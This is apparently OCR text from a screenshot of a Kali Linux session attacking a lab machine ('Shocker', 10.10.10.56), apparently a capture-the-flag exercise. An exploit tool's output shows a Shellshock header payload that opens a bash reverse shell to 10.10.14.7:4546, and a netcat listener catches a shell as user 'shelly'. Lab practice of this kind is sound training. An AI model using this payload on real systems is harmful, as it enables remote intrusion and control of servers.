 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Desktop : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
Desktop : zsh
Released under the GNU Affero General Public License
(https://www.gnu.org/licenses/agpl-3.0.html)
[+] Single target '/cgi-bin/user.sh' being used
[+] Checking connectivity with target...
[I] Checking to see if 10.10.10.56 resolves...
[I] Resolved ok
[I] Checking to see if 10.10.10.56 is reachable on port 80...
[I] 10.10.10.56 seems reachable...
[+] Target was reachable
[+] Looking for vulnerabilities on 10.10.10.56:80
[I] Starting thread 1
[+] Finished host scan
[+] 1 potential target found, attempting exploits
[+] Trying exploit for http://10.10.10.56:80/cgi-bin/user.sh
[I] Flag set to: 5UITURZW836WR2KR2G6V
[I] Header is: Content-type
[I] Attack string is: () { :;}; echo;  echo 5UITURZW836WR2KR2G6V; /bin/
bash -i > /dev/tcp/10.10.14.7/4546 0<&1 2>&1
[I] http://10.10.10.56:80/cgi-bin/user.sh - timed out
[-] Not vulnerable
[-] All exploit attempts failed
(motasem㉿kali)-[~/Desktop]
$
Desktop : nc
(motasem㉿kali)-[~/Desktop]
$ nc -lvp 4546
listening on [any] 4546 ...
10.10.10.56: inverse host lookup failed: Unknown host
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.56] 55092
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$
- : sudo - : sudo openvpn Desktop : nc Desktop : nc
Desktop : nc — Konsole Burp Suite Community Edition v20... Mozilla Firefox 12:27 AM
12/31/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.